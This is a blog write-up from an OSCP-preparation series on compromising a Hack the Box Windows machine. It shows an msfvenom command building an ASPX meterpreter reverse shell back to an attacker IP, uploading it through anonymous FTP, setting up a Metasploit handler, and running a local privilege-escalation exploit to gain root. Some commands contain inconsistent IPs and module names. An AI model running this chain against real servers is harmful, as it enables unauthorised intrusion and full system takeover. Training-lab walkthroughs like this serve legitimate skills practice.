Welcome back to “Road to OSCP”, a series where I share my journey toward obtaining the OSCP certification. In this second episode, we turn our attention to the “Blue” machine on the “Hack the Box” platform. I continue with an other machine in the “TJnull” VM list. This machine is based on Windows, providing another opportunity to hone our skills in a familiar yet challenging environment.
Enumeration
First, we’ll conduct an nmap scan to identify what services are running on the machine:

The FTP service is open on the machine, which is interesting. There might be sensitive information available, or it may allow for file uploads that can be accessed through a web service.

The deeper scan provided more information. The contents of the FTP server are public, with permissions that allow use of the FTP service. The welcome image is displayed on the web server’s homepage, confirming the possibility of uploading files and executing a reverse shell.
Exploitation
ASP.NET is a web application framework developed by Microsoft that allows programmers to build dynamic websites, web applications, and web services. It is built on the .NET framework, providing a comprehensive software infrastructure and various services necessary to build web applications. The common file extension for ASP.NET is asp and aspx. To try opening a reverse shell, let’s do that with msfvenom.
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.10.14.138 LPORT=4444 -f aspx -o shell.aspx
The payload is created. Now i try to upload it with the FTP server.

I choose to use Metasploit because this tool is very handy. It might be somewhat beginner-friendly, but this tool will save a lot of time during the OSCP exam. Especially on Windows machines, Metasploit is extremely useful for privilege escalation. The box below shows how to configure msfconsole. Once configured, simply navigate to http://10.129.11.147/shell.aspx and return to the meterpreter shell:
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.11
LHOST => 10.10.16.11
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
The opened shell is not under an admin user:
meterpreter > getuid
Server username: IIS APPPOOL\Web
Privilege escalation
To return to the Metasploit shell, press CTRL + Z to put the current session (shell) in the background:
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit

After several attempts, here’s a payload that works :

msf6 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms13_053_schlamperei
msf6 exploit(windows/local/ms13_053_schlamperei) > set session 1
msf6 exploit(windows/local/ms10_092_schelevator) > set lport 4242
msf6 exploit(windows/local/ms10_092_schelevator) > exploit
And it’s work, the machine is rooted !
Conclusion
This machine was simple but interesting, allowing the application of learnings from the EJPT courses. Although it is easy and quick to complete, it helps in getting hands-on experience with the Metasploit framework, useful for the EJPT or OSCP exams.